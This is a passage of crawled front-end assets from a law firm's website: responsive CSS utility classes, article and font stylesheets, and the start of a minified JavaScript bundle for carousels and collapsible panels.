(min-width:1024px){.mdw\:inset-0{inset:0}.mdw\:bottom-\[48px\]{bottom:48px}.mdw\:bottom-\[56px\]{bottom:56px}.mdw\:bottom-\[64px\]{bottom:64px}.mdw\:left-0{left:0}.mdw\:left-\[-40px\]{left:-40px}.mdw\:left-\[40px\]{left:40px}.mdw\:right-0{right:0}.mdw\:right-\[-40px\]{right:-40px}.mdw\:right-\[32px\]{right:32px}.mdw\:right-\[40px\]{right:40px}.mdw\:right-\[80px\]{right:80px}.mdw\:top-\[-24px\]{top:-24px}.mdw\:top-\[-5px\]{top:-5px}.mdw\:m-\[32px_0_0\]{margin:32px 0 0}.mdw\:mb-0{margin-bottom:0}.mdw\:mb-\[16px\]{margin-bottom:16px}.mdw\:mb-\[20px\]{margin-bottom:20px}.mdw\:mb-\[24px\]{margin-bottom:24px}.mdw\:mb-\[31px\]{margin-bottom:31px}.mdw\:mb-\[32px\]{margin-bottom:32px}.mdw\:mb-\[40px\]{margin-bottom:40px}.mdw\:mb-\[48px\]{margin-bottom:48px}.mdw\:mb-\[64px\]{margin-bottom:64px}.mdw\:mb-\[68px\]{margin-bottom:68px}.mdw\:ml-0{margin-left:0}.mdw\:ml-\[-60px\]{margin-left:-60px}.mdw\:ml-\[16px\]{margin-left:16px}.mdw\:mt-0{margin-top:0}.mdw\:mt-\[-76px\]{margin-top:-76px}.mdw\:mt-\[0\]{margin-top:0}.mdw\:mt-\[104px\]{margin-top:104px}.mdw\:mt-\[16px\]{margin-top:16px}.mdw\:mt-\[24px\]{margin-top:24px}.mdw\:mt-\[30px\]{margin-top:30px}.mdw\:mt-\[32px\]{margin-top:32px}.mdw\:mt-\[37px\]{margin-top:37px}.mdw\:mt-\[40px\]{margin-top:40px}.mdw\:mt-\[48px\]{margin-top:48px}.mdw\:mt-\[4px\]{margin-top:4px}.mdw\:mt-\[52px\]{margin-top:52px}.mdw\:mt-\[63px\]{margin-top:63px}.mdw\:mt-\[65px\]{margin-top:65px}.mdw\:mt-\[72px\]{margin-top:72px}.mdw\:mt-\[77px\]{margin-top:77px}.mdw\:mt-\[80px\]{margin-top:80px}.mdw\:mt-\[93px\]{margin-top:93px}.mdw\:mt-\[97px\]{margin-top:97px}.mdw\:mt-\[auto\]{margin-top:auto}.mdw\:block{display:block}.mdw\:inline-block{display:inline-block}.mdw\:flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mdw\:grid{display:grid}.mdw\:hidden{display:none}.mdw\:aspect-auto{aspect-ratio:auto}.mdw\:h-\[118px\]{height:118px}.mdw\:h-\[12px\]{height:12px}.mdw\:h-\[240px\]{height:240px}.mdw\:h-\[260px\]{height:260px}.mdw\:h-\[300px\]{height:300px}.mdw\:h-\[336px\]{height:336px}.mdw\:h-\[360px\]{height:360px}.mdw\:h-\[392px\]{height:392px}.mdw\:h-\[500px\]{height:500px}.mdw\:h-\[560px\]{height:560px}.mdw\:h-\[56px\]{height:56px}.mdw\:h-\[580px\]{height:580px}.mdw\:h-\[64px\]{height:64px}.mdw\:h-\[670px\]{height:670px}.mdw\:h-\[72px\]{height:72px}.mdw\:h-\[77px\]{height:77px}.mdw\:h-\[80px\]{height:80px}.mdw\:h-\[96px\]{height:96px}.mdw\:h-auto{height:auto}.mdw\:h-full{height:100%}.mdw\:max-h-\[652px\]{max-height:652px}.mdw\:min-h-\[780px\]{min-height:780px}.mdw\:w-1\/2{width:50%}.mdw\:w-3\/4{width:75%}.mdw\:w-\[12px\]{width:12px}.mdw\:w-\[163px\]{width:163px}.mdw\:w-\[172px\]{width:172px}.mdw\:w-\[296px\]{width:296px}.mdw\:w-\[38\.55\%\]{width:38.55%}.mdw\:w-\[405px\]{width:405px}.mdw\:w-\[56px\]{width:56px}.mdw\:w-\[64px\]{width:64px}.mdw\:w-\[65\%\]{width:65%}.mdw\:w-\[72px\]{width:72px}.mdw\:w-\[77px\]{width:77px}.mdw\:w-\[80px\]{width:80px}.mdw\:w-\[844px\]{width:844px}.mdw\:w-\[auto\],.mdw\:w-auto{width:auto}.mdw\:w-full{width:100%}.mdw\:max-w-\[222px\]{max-width:222px}.mdw\:max-w-\[254px\]{max-width:254px}.mdw\:max-w-\[745px\]{max-width:745px}.mdw\:max-w-none{max-width:none}.mdw\:flex-1{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mdw\:flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.mdw\:flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.mdw\:translate-x-0{--tw-translate-x:0px;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mdw\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.mdw\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.mdw\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.mdw\:grid-rows-none{grid-template-rows:none}.mdw\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.mdw\:items-start{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.mdw\:items-center{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.mdw\:justify-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.mdw\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.mdw\:gap-\[32px\]{gap:32px}.mdw\:gap-\[48px\]{gap:48px}.mdw\:gap-\[70px\]{gap:70px}.mdw\:gap-x-\[16px\]{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px}.mdw\:gap-y-0{row-gap:0}.mdw\:gap-y-\[16px\]{row-gap:16px}.mdw\:gap-y-\[32px\]{row-gap:32px}.mdw\:gap-y-\[40px\]{row-gap:40px}.mdw\:gap-y-\[48px\]{row-gap:48px}.mdw\:gap-y-\[4px\]{row-gap:4px}.mdw\:\!overflow-hidden{overflow:hidden!important}.mdw\:overflow-hidden{overflow:hidden}.mdw\:rounded-\[8px\]{border-radius:8px}.mdw\:rounded-none{border-radius:0}.mdw\:border-b-0{border-bottom-width:0}.mdw\:border-t-\[1px\]{border-top-width:1px}.mdw\:from-purple\/\[0\]{--tw-gradient-from:rgba(108,89,155,0) var(--tw-gradient-from-position);--tw-gradient-to:rgba(108,89,155,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.mdw\:to-purple{--tw-gradient-to:#6c599b var(--tw-gradient-to-position)}.mdw\:to-80\%{--tw-gradient-to-position:80%}.mdw\:object-center{-o-object-position:center;object-position:center}.mdw\:p-\[0\]{padding:0}.mdw\:p-\[120px_0_104px\]{padding:120px 0 104px}.mdw\:p-\[160px_0_70px\]{padding:160px 0 70px}.mdw\:p-\[18px\]{padding:18px}.mdw\:p-\[18px_32px\]{padding:18px 32px}.mdw\:p-\[19px_16px\]{padding:19px 16px}.mdw\:p-\[24px_40px\]{padding:24px 40px}.mdw\:p-\[32px\]{padding:32px}.mdw\:p-\[48px_40px\]{padding:48px 40px}.mdw\:p-\[56px_60px\]{padding:56px 60px}.mdw\:p-\[64px_80px\]{padding:64px 80px}.mdw\:p-\[78px_0_162px\]{padding:78px 0 162px}.mdw\:p-\[80px\]{padding:80px}.mdw\:px-\[0\]{padding-left:0;padding-right:0}.mdw\:px-\[40px\]{padding-left:40px;padding-right:40px}.mdw\:py-0,.mdw\:py-\[0\]{padding-bottom:0;padding-top:0}.mdw\:py-\[104px\]{padding-bottom:104px;padding-top:104px}.mdw\:py-\[117px\]{padding-bottom:117px;padding-top:117px}.mdw\:py-\[121px\]{padding-bottom:121px;padding-top:121px}.mdw\:py-\[20px\]{padding-bottom:20px;padding-top:20px}.mdw\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.mdw\:py-\[64px\]{padding-bottom:64px;padding-top:64px}.mdw\:py-\[80px\]{padding-bottom:80px;padding-top:80px}.mdw\:py-\[90px\]{padding-bottom:90px;padding-top:90px}.mdw\:pb-0{padding-bottom:0}.mdw\:pb-\[110px\]{padding-bottom:110px}.mdw\:pb-\[112px\]{padding-bottom:112px}.mdw\:pb-\[120px\]{padding-bottom:120px}.mdw\:pb-\[148px\]{padding-bottom:148px}.mdw\:pb-\[26px\]{padding-bottom:26px}.mdw\:pb-\[29px\]{padding-bottom:29px}.mdw\:pb-\[40px\]{padding-bottom:40px}.mdw\:pb-\[48px\]{padding-bottom:48px}.mdw\:pb-\[62px\]{padding-bottom:62px}.mdw\:pb-\[90px\]{padding-bottom:90px}.mdw\:pl-\[0\]{padding-left:0}.mdw\:pl-\[102px\]{padding-left:102px}.mdw\:pl-\[25px\]{padding-left:25px}.mdw\:pl-\[35px\]{padding-left:35px}.mdw\:pr-\[100px\]{padding-right:100px}.mdw\:pr-\[110px\]{padding-right:110px}.mdw\:pr-\[20px\]{padding-right:20px}.mdw\:pr-\[40px\]{padding-right:40px}.mdw\:pr-\[43px\]{padding-right:43px}.mdw\:pr-\[89px\]{padding-right:89px}.mdw\:pr-\[98px\]{padding-right:98px}.mdw\:pt-\[0\]{padding-top:0}.mdw\:pt-\[104px\]{padding-top:104px}.mdw\:pt-\[120px\]{padding-top:120px}.mdw\:pt-\[38px\]{padding-top:38px}.mdw\:pt-\[40px\]{padding-top:40px}.mdw\:pt-\[54px\]{padding-top:54px}.mdw\:pt-\[70px\]{padding-top:70px}.mdw\:pt-\[72px\]{padding-top:72px}.mdw\:pt-\[78px\]{padding-top:78px}.mdw\:\!text-left{text-align:left!important}.mdw\:text-left{text-align:left}.mdw\:\!text-center{text-align:center!important}.mdw\:text-\[14px\]{font-size:14px}.mdw\:text-\[16px\]{font-size:16px}.mdw\:text-\[18px\]{font-size:18px}.mdw\:text-\[20px\]{font-size:20px}.mdw\:text-\[22px\]{font-size:22px}.mdw\:text-\[24px\]{font-size:24px}.mdw\:text-\[28px\]{font-size:28px}.mdw\:text-\[32px\]{font-size:32px}.mdw\:text-\[40px\]{font-size:40px}.mdw\:text-\[58px\]{font-size:58px}.mdw\:text-\[64px\]{font-size:64px}.mdw\:text-\[80px\]{font-size:80px}.mdw\:font-medium{font-weight:500}.mdw\:leading-\[1\.14\]{line-height:1.14}.mdw\:leading-\[1\.3\]{line-height:1.3}.mdw\:leading-\[1\.8\]{line-height:1.8}.mdw\:leading-\[116\%\]{line-height:116%}.mdw\:leading-\[116\.5\%\]{line-height:116.5%}.mdw\:leading-\[120\%\]{line-height:120%}.mdw\:leading-\[130\%\]{line-height:130%}.mdw\:leading-\[137\.5\%\]{line-height:137.5%}.mdw\:leading-\[140\%\]{line-height:140%}.mdw\:leading-\[144\%\]{line-height:144%}.mdw\:leading-\[150\%\]{line-height:150%}.mdw\:leading-\[162\.5\%\]{line-height:162.5%}.mdw\:leading-\[171\%\]{line-height:171%}.mdw\:leading-\[180\%\]{line-height:180%}.mdw\:leading-\[183\.3\%\]{line-height:183.3%}.mdw\:leading-\[2\.4\]{line-height:2.4}.mdw\:leading-\[26px\]{line-height:26px}.mdw\:leading-none{line-height:1}.mdw\:tracking-\[3px\]{letter-spacing:3px}.mdw\:opacity-100{opacity:1}.group.is-next .mdw\:group-\[\.is-next\]\:h-full,.group.is-prev .mdw\:group-\[\.is-prev\]\:h-full{height:100%}}@media (min-width:1200px){.mdw2\:top-\[136px\]{top:136px}.mdw2\:h-\[136px\]{height:136px}.mdw2\:text-\[14px\]{font-size:14px}}@media (min-width:1328px){.lg\:inset-0{inset:0}.lg\:bottom-\[-14\%\]{bottom:-14%}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-4{grid-column-start:4}.lg\:col-start-5{grid-column-start:5}.lg\:col-start-9{grid-column-start:9}.lg\:col-end-12{grid-column-end:12}.lg\:col-end-4{grid-column-end:4}.lg\:col-end-9{grid-column-end:9}.lg\:ml-\[50px\]{margin-left:50px}.lg\:mt-\[-75px\]{margin-top:-75px}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:h-\[737px\]{height:737px}.lg\:h-full{height:100%}.lg\:w-\[705px\]{width:705px}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:gap-x-\[48px\]{-webkit-column-gap:48px;-moz-column-gap:48px;column-gap:48px}.lg\:pt-\[136px\]{padding-top:136px}.lg\:text-\[80px\]{font-size:80px}}@media (min-width:1340px){.xl\:bottom-\[-28\%\]{bottom:-28%}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:mb-\[34px\]{margin-bottom:34px}.xl\:w-\[367px\]{width:367px}.xl\:w-\[437px\]{width:437px}.xl\:px-\[56px\]{padding-left:56px;padding-right:56px}.xl\:px-\[89px\]{padding-left:89px;padding-right:89px}.xl\:py-\[110px\]{padding-bottom:110px;padding-top:110px}.xl\:py-\[48px\]{padding-bottom:48px;padding-top:48px}.xl\:pb-\[40px\]{padding-bottom:40px}.xl\:pl-\[64px\]{padding-left:64px}.xl\:pr-\[72px\]{padding-right:72px}.xl\:pt-\[48px\]{padding-top:48px}.xl\:text-\[22px\]{font-size:22px}.xl\:text-\[96px\]{font-size:96px}.xl\:leading-\[96px\]{line-height:96px}}.\[\&\:hover_svg_path\]\:stroke-orange:hover svg path{stroke:#eb9e26}.\[\&\:nth-of-type\(3\)\]\:border-b-0:nth-of-type(3){border-bottom-width:0}.\[\&_a\:hover\]\:underline a:hover{text-decoration-line:underline}.\[\&_a\]\:text-\[--f-dropdown-text-colour\] a{color:var(--f-dropdown-text-colour)}.\[\&_a\]\:text-aubergine a{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_a\]\:text-slate a{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.\[\&_a\]\:no-underline a{text-decoration-line:none}.\[\&_a\]\:transition a{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-box-shadow,-webkit-transform,-webkit-filter,-webkit-backdrop-filter;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:\[\&_a\]\:text-orange a:hover{--tw-text-opacity:1;color:rgb(235 158 38/var(--tw-text-opacity))}.hover\:\[\&_a\]\:underline a:hover{text-decoration-line:underline}.\[\&_br\]\:hidden br{display:none}@media (min-width:1024px){.mdw\:\[\&_br\]\:inline-block br{display:inline-block}.mdw\:\[\&_br\]\:inline br{display:inline}}.\[\&_button\]\:w-full button{width:100%}.\[\&_button\]\:\!border-orange button{--tw-border-opacity:1!important;border-color:rgb(235 158 38/var(--tw-border-opacity))!important}.\[\&_button\]\:\!bg-orange button{--tw-bg-opacity:1!important;background-color:rgb(235 158 38/var(--tw-bg-opacity))!important}@media (min-width:1024px){.mdw\:\[\&_button\]\:w-auto button{width:auto}}.\[\&_label\]\:\!text-purple label{--tw-text-opacity:1!important;color:rgb(108 89 155/var(--tw-text-opacity))!important}.\[\&_li\]\:text-\[16px\] li{font-size:16px}.\[\&_li\]\:text-slate li{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}@media (min-width:1024px){.mdw\:\[\&_li\]\:text-\[18px\] li{font-size:18px}}.\[\&_ol\]\:mb-\[20px\] ol{margin-bottom:20px}.\[\&_p\:last-of-type\]\:mb-0 p:last-of-type,.\[\&_p\:last-of-type\]\:mb-\[0\] p:last-of-type,.\[\&_p\]\:mb-\[0\] p{margin-bottom:0}.\[\&_p\]\:mb-\[10px\] p{margin-bottom:10px}.\[\&_p\]\:mb-\[16px\] p{margin-bottom:16px}.\[\&_p\]\:mb-\[20px\] p{margin-bottom:20px}.\[\&_p\]\:mb-\[24px\] p{margin-bottom:24px}.\[\&_p\]\:font-century-gothic p{font-family:Century Gothic,sans-serif}.\[\&_p\]\:text-\[14px\] p{font-size:14px}.\[\&_p\]\:text-\[16px\] p{font-size:16px}.\[\&_p\]\:text-\[19px\] p{font-size:19px}.\[\&_p\]\:font-medium p{font-weight:500}.\[\&_p\]\:font-normal p{font-weight:400}.\[\&_p\]\:leading-\[200\%\] p{line-height:200%}.\[\&_p\]\:leading-\[26px\] p{line-height:26px}.\[\&_p\]\:leading-\[44px\] p{line-height:44px}.\[\&_p\]\:tracking-normal p{letter-spacing:0}.\[\&_p\]\:\!text-\[\#ffffff\] p{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.\[\&_p\]\:text-\[--f-footer-text-colour\] p{color:var(--f-footer-text-colour)}.\[\&_p\]\:text-aubergine p{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_p\]\:text-charcoal p{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.\[\&_p\]\:text-slate p{--tw-text-opacity:1;color:rgb(90 88 101/var(--tw-text-opacity))}.\[\&_p\]\:text-snow p{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:\[\&_p\]\:text-\[16px\] p{font-size:16px}.md\:\[\&_p\]\:text-\[18px\] p{font-size:18px}.md\:\[\&_p\]\:text-\[20px\] p{font-size:20px}.md\:\[\&_p\]\:leading-\[26px\] p{line-height:26px}.md\:\[\&_p\]\:leading-\[36px\] p{line-height:36px}}@media (min-width:1024px){.mdw\:\[\&_p\]\:mb-\[24px\] p{margin-bottom:24px}.mdw\:\[\&_p\]\:mb-\[8px\] p{margin-bottom:8px}.mdw\:\[\&_p\]\:text-\[16px\] p{font-size:16px}.mdw\:\[\&_p\]\:text-\[18px\] p{font-size:18px}.mdw\:\[\&_p\]\:text-\[32px\] p{font-size:32px}.mdw\:\[\&_p\]\:leading-\[180\%\] p{line-height:180%}}.\[\&_strong\]\:font-century-gothic-bold strong{font-family:Century Gothic bold,sans-serif}.\[\&_strong\]\:uppercase strong{text-transform:uppercase}.\[\&_strong\]\:text-aubergine strong{--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.\[\&_svg_path\]\:transition-colors svg path{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[\&_svg_path\]\:duration-300 svg path{-webkit-transition-duration:.3s;transition-duration:.3s}.\[\&_ul\]\:mb-\[20px\] ul{margin-bottom:20px}


--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/res/css/article.bundle.css?ver=1752663298
body_size: 636
content:
.insight-downloads{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;border-top:1px solid var(--btn-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:32px;padding-top:32px}@media only screen and (max-width:calc(42.5 * 1rem)){.insight-downloads{border-top:none;margin-top:40px;padding-top:0}}.insight-downloads__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}@media only screen and (max-width:calc(42.5 * 1rem)){.insight-downloads__heading{font-size:18px;margin-bottom:10px}}.insight-downloads__downloads{display:block;list-style:none;margin:0;padding:0;width:100%}.insight-downloads__list-item{border-bottom:1px solid #dedede;margin:0;padding:0}.insight-downloads__list-item:last-of-type{border-bottom:none}.insight-downloads__download{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:72px;-webkit-justify-content:space-between;justify-content:space-between;width:100%}@media only screen and (max-width:calc(42.5 * 1rem)){.insight-downloads__download{height:auto;padding:14px 0}}@media only screen and (max-width:calc(22.5 * 1rem)){.insight-downloads__download{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:10px}}.insight-downloads__download-title{color:#000;font-family:Bitter,serif;font-size:15px;font-style:normal;font-weight:400;line-height:1.2}.insight-downloads__download-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-ms-flex-negative:0;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;padding-left:12px}.insight-downloads__download-info:hover .insight-downloads__download-icon{background-color:#efb355}@media only screen and (max-width:calc(22.5 * 1rem)){.insight-downloads__download-info{padding-left:0}}.insight-downloads__download-icon{-ms-flex-negative:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background-color:#eb9e26;border-radius:4px;color:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;height:40px;-webkit-justify-content:center;justify-content:center;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:40px}.insight-downloads__download-text{color:#000;font-family:Bitter,serif;font-size:15px;font-style:normal;font-weight:400;font-weight:500;line-height:1.2;margin-left:16px;text-decoration:underline;width:115px}@media only screen and (max-width:calc(22.5 * 1rem)){.insight-downloads__download-text{width:100%}}.b-progress-bar__bar{background:#f1f1f3;height:5px;overflow:hidden}.b-progress-bar__bar-inner{background:#de4e8d;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition:transfrom .3s ease;transition:transfrom .3s ease;width:100%}.b-progress-bar__count{font-size:.8125rem;margin-top:.5rem;text-transform:uppercase}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/fonts.css
body_size: -260
content:
@font-face {
    font-family: 'Century Gothic';
    src: url('../fonts/CenturyGothic.woff2') format('woff2'),
        url('../fonts/CenturyGothic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Century Gothic bold';
    src: url('../fonts/CenturyGothic-Bold.woff2') format('woff2'),
        url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/app.bundle.js?ver=1752663298
body_size: 2520
content:
"use strict";(self.webpackChunkfladgate=self.webpackChunkfladgate||[]).push([[143],{3663:function(t,e,n){var o=n(7140),r=n(4380),i=n(100),a=n(8703),c=n(6339),l=n(461),s=n(4919),u=n(66);n(8656),n(218),n(2118),n(3863),n(6850),n(9276),n(5140),n(4978),n(5219),n(5592),n(6606),n(5585),n(8774),n(8842),n(4615),n(603),n(5362),n(583),n(8470),n(4749),n(7493),n(5954),n(5537),n(5434),n(7213),n(3404),n(3742),n(7787),n(1433),n(3043),n(7073),n(9037),n(8031),n(7298),n(5064),n(645),n(1810),n(1146),n(5654),n(6876);(0,o.Z)(),(0,r.Z)(),(0,i.Z)(),(0,a.Z)(),(0,c.Z)(),(0,l.Z)(),(0,s.Z)(),(0,u.Z)(),t.hot.accept()},8703:function(t,e,n){n.d(e,{Z:function(){return s}});var o,r=n(2442),i=n.n(r);n(1105),n(5523);function a(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function l(t){var e=t.querySelector(".js-card-carousel__items");new(i())(e,{fade:!1,pageDots:!1,wrapAround:!1,imagesLoaded:!0,contain:!0,groupCells:!0,on:{ready:function(){t.classList.add("flickity-ready")}}})}function s(){(o=a(document.querySelectorAll(".js-card-carousel")))&&o.length&&o.forEach(l)}},100:function(t,e,n){function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(i=r.key,a=void 0,a=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(i,"string"),"symbol"===o(a)?a:String(a)),r)}var i,a}n.d(e,{Z:function(){return s}});var c,l=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$parent=e,this.panelOpen=!1,this.activeCSSClass=n,this.$triggers=r(this.$parent.querySelectorAll(".js-collapse-panel__trigger")),this.$content=this.$parent.querySelector(".js-collapse-panel__content")}var e,n,o;return e=t,(n=[{key:"open",value:function(){this.$parent.classList.add(this.activeCSSClass),this.$content.setAttribute("aria-hidden",!1),this.panelOpen=!0}},{key:"close",value:function(){this.$parent.classList.remove(this.activeCSSClass),this.$content.setAttribute("aria-hidden",!0),this.panelOpen=!1}},{key:"togglePanel",value:function(){this.panelOpen?this.close():this.open()}},{key:"init",value:function(){var t=this;this.$triggers&&this.$triggers.length&&this.$content&&(this.close(),this.$triggers.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),t.togglePanel()}))})))}}])&&a(e.prototype,n),o&&a(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}();function s(){(c=r(document.querySelectorAll(".js-collapse-panel")))&&c.length&&c.forEach((function(t){new l(t,"js-collapse-panel--is-active").init()}))}},7140:function(t,e,n){n.d(e,{Z:function(){return c}});var o;n(6682);function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be 